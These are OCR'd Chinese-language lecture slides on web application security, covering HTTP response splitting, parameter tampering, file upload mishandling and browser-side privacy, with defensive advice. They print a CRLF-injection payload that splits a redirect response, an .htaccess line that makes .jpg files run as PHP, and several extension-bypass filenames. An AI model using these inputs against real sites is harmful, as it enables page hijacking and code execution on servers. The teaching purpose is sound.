



n



▶心態:假設攻擊者知道所有的後端管理網頁URL 以及重要参數檔位置!

▶防止重要檔案被直接存取

√確實關閉目錄瀏覽功能

√設定阻擋不必要的附檔名之存取行為

√不要將原始碼相關檔案置放於網站範圍之下

√不要在上線主機中修改程式!



O



# **Other Web Vulnerabilities**

### **HTTP Response Splitting**

## **HTTP Response Splitting**

#### $\triangleright$  HTTP回應分割

▶原因:

- √後端AP將使用者的輸入資料再輸出回前端,而且是 放在HTTP 回訊的Header區。
- >攻擊:

O

- √攻擊者想辦法塞入特製的字串,將原本的一個HTTP Response 變成兩個(或更多)。
- √通常第二個回應訊息可以操作前端使用者:
	- 執行Script
	- 前往其他網站
	- 下載惡意程式
## **HTTP Response Splitting**

#### ▶範例:

 $<\frac{3}{6}$ 

 $3$ 

ū

#### √根據參數決定導向哪個語言版本的網頁

response.sendRedirect("/by lang.jsp?lang="+ request.getParameter("lang"));

#### √例如要看英文版的網頁:

HTTP/1.1 302 Moved Temporarily Date: Wed, 24 Dec 2003 12:53:28 GMT Location: http://10.1.1.1/by lang.jsp?lang=English Server: Some Server Content-Type: text/html Connection: Close

<html><head><title>302 Moved Temporarily</title></head> <body bgcolor="#FFFFFF"></html>

## **HTTP Response Splitting**

√駭客攻擊:

/redir lang.jsp?lang=foobar%0d%0aContent-Length:%200%0d%0a%0d%0aHTTP/1.1%20200%20OK%0d%0a Content-Type:%20text/html%0d%0aContent- Length:%2019%0d%0a%0d%0a<html>Shazam</html>



ū

HTTP/1.1 302 Moved Temporarily Date: Wed, 24 Dec 2003 15:26:41 GMT Location: http://10.1.1.1/by lang.jsp?lang=foobar Content-Length: 0

HTTP/1.1 200 OK Content-Type: text/html Content-Length: 19

<html>Shazam</html>  $[\ldots]$ 



# **Parameter Tampering**

## **Parameter Tampering**

▶竄改URL或是表單參數→使程式出現預料 之外的反應 **√radio button 、check box 、select menu** √hidden value (→最後結帳金額?!) ▶常用手法 (→重設密碼的帳號 !!!)  $\sqrt{\text{SOL}} \cdot \text{XSS}$ √負數 (→轉帳?!) √縮小值 (→折扣?!) √修改與帳號有關的參數(→ 權限水平/垂直移轉) 所有網頁參數有心人都會看到與竄改 !!!

## 歷史悠久卻十分好用



222



n

### $\triangleright$  Input Validation

- √包含Business Logic 的檢查!
- √與帳號有關的參數請仔細比對Session身份是 否一致!
- ▶使用者輸入的數值一旦做過嚴格檢驗後
	- √不要再透過隱藏欄位或是參數的方式傳來傳 去,讓使用者有再修改的機會。

√可存到後端Session變數(或資料庫)中來取用。

# **File Upload Mis-Handling**





O



п



- **√Client-side validation** 
	- 可被bypass!
- VMIME Type validation

-可被假造!

▶攻擊者可透過自己寫的Script或是自動化程式,一樣利用 HTTP POST方式來上傳檔案,但是自己竄改成假的 MIME Type .

### 傳統防護機制(cont.)

O

#### - 某些平台設定本身有漏洞: Apache + PHP

▶駭客上傳自己的系統設定檔".htaccess", 內含:

AddType application/x-httpd-php .jpg

可以讓系統用 PHP 的執行方式來處理.jpg 的檔案  $\blacktriangleright$  filename.php.123 ?!

■Apache中遇到不認識的副檔名,會找認識的副檔名 來執行

> filename.php.jpg ?!

- Apache 使用兩種語法來設定執行 PHP : the AddHandler directive 或是 AddType.
- ■如果是前者,只要檔名中含有'.php'就會被當作 PHP檔案來執行。



O





▶附檔名檢驗 √後端一定要做! √小心因檢查不確實而被繞過 - .gif.php  $(\frac{2}{5})$  重附檔名)

 $-$  %2E%70%68%70 ( $\rightarrow$  .php)

 $-$ .pHp

▶檔案上傳管理

√位置管理:

-存放位置應獨立開來,並且做好權限控管(盡量避 免被瀏覽與執行)。

√檔名管理:

O

- 上傳後的檔名應該被更名

### **Attack Local Privacy**

## **Attack Local Privacy**

▶攻擊者如果能存取控制使用者的電腦,一 定會去"挖寶"。

▶有風險的機制

**√Persistent Cookies** 

- 在Set-Cookie中帶有expires日期(未來時間),這樣 一來資料會被儲存起來

Set-Cookie: UID=d475; expires=Wed, 10-Oct-09 16:08:30GMT

**√Cached Web Content** 

- Non-SSL Response 預設下會被瀏覽器cache起來

- IE 儲存在Registry

## **Attack Local Privacy (cont.)**

#### **√Browsing History**

- http://rad.msn.com/ADSAdClient31.dll?GetAd=&PG=IMSTWN **&AP=1007**
- 網址參數中可能帶有機敏資料

#### ✔ Auto-complete

- -IE: 儲存在Registry
- -Firefox: 儲存在檔案



n

▶避免將機敏資料透過 persistent cookie來傳 送與儲存

√即使該資料被加密,也有可能被 replay √在Set-Cookie中不要帶有expires日期

→避免機敏資料被瀏覽器cache住

√Response Header:

**Expires: 0** 

Cache-control: no-cache

Pragma: no-cache



Л

▶避免機敏資料透過URL的參數來進行傳送 √這類資料應該用POST方式加以傳送 √最好再加上SSL ▶重要表單欄位,關閉 auto-complete功能  $\sqrt{autocomplete=off}$ 

# **LogAudit & Notification**

